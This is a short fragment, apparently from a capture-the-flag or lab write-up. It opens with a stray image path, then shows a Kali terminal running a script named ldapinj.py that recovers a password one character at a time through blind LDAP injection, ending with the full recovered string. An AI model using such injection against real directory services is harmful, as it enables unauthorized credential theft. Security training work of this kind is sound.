 ┌──(kali㉿kali)-[~/Desktop/Analysis]
└─$ python3 ldapinj.py
[+] Found Password: 9
[+] Found Password: 97
[+] Found Password: 97N
[+] Found Password: 97NT
[+] Found Password: 97NTt
[+] Found Password: 97NTtl
[+] Found Password: 97NTtl*
[+] Found Password: 97NTtl*4
[+] Found Password: 97NTtl*4Q
[+] Found Password: 97NTtl*4QP
[+] Found Password: 97NTtl*4QP9
[+] Found Password: 97NTtl*4QP96
[+] Found Password: 97NTtl*4QP96B
[+] Found Password: 97NTtl*4QP96Bv